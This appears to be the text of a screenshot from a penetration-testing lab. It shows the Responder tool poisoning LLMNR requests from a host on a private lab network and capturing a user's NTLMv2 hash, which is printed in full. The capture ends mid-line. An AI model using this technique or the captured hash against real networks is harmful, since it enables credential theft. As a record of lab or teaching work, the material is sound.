 root@indishell-lab: ~/Desktop/hacker.nz/responder 125x44
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
Responder poisoned the LLMNR request which was from HOST
192.168.56.101 and captured the NTLMv2 hash of the user.
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.56.102]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[!] Error starting TCP server on port 389, check permissions or other servers running.
[+] Listening for events...
[*] [LLMNR]  Poisoned answer sent to 192.168.56.101 for name pwned68
[*] [LLMNR]  Poisoned answer sent to 192.168.56.101 for name pwned68
[SMBv2] NTLMv2-SSP Client   : 192.168.56.101
[SMBv2] NTLMv2-SSP Username : DC2\box1
[SMBv2] NTLMv2-SSP Hash     : box1::DC2:c96b728c01001e86:E42A1FFCD3C08F1D10A61E2F8AEE5CC3:0101000000000000C0653150DE09D2011A2
4C3211467BF020000000002000800530​04D004200330001001E00570049004E002D0050005200480034003900320052005100410046005600040014005300
4D00420033002E006C006F00630061006C0003003400570049004E002D00500052004800340039003200520051004100460056002E0053004D00420033002
E006C006F00630061006C000500140053004D00420033002E006C006F00630061006C0007000800C0653150DE09D20106000400020000000800300030000
0000000000010000000020​0000F4CCE703D0F5C0C0D3AA7D75C752272ACC0D3948F7DDFD4E4AEA4780AE5CDAFB0A001000000000000000000000000000
0000000900180063006900660073002F00700077006E0065006400360038000000000000000000000000
[*] [LLMNR]  Poisoned answer sent to 192.168.56.101 for name wpad
[*] [LLMNR]  Poisoned answer sent to 192.168.56.101 for name pwned68
[*] [LLMNR]  Poisoned answer sent to 192.168.56.101 for name pwned68
[*] [LLMNR]  Poisoned answer sent to 192.168.56.101 for name pwned68
[*] [LLMNR]  Poisoned answer sent to 192.168.56.101 for name pwned6